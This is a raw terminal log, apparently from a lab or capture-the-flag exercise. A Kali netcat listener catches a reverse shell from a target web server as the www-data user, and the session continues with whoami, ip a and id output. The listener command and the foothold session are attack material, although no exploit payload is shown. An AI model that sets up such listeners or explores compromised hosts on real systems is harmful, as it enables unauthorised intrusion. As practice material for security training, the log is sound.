 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.13.50.82] from (UNKNOWN) [10.10.164.210] 34788
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 05:27:14 up  1:20,  0 users,  load average: 1.14, 7.14, 14.58
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 02:89:3d:1e:3a:27 brd ff:ff:ff:ff:ff:ff
    inet 10.10.164.210/16 brd 10.10.255.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::89:3dff:fe1e:3a27/64 scope link
       valid_lft forever preferred_lft forever
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$